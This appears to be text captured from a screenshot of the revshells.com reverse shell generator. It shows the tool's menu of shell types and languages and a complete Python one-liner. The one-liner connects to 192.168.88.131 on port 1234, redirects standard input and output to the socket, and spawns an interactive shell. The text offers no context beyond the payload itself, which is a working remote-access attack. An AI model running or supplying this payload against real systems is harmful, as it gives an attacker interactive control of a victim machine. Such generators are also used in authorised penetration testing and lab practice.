 revshells.com
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
PHP proc_open
Python #1
Python #2
Python3 #1
🚀 python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con
nect(("192.168.88.131",1234));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'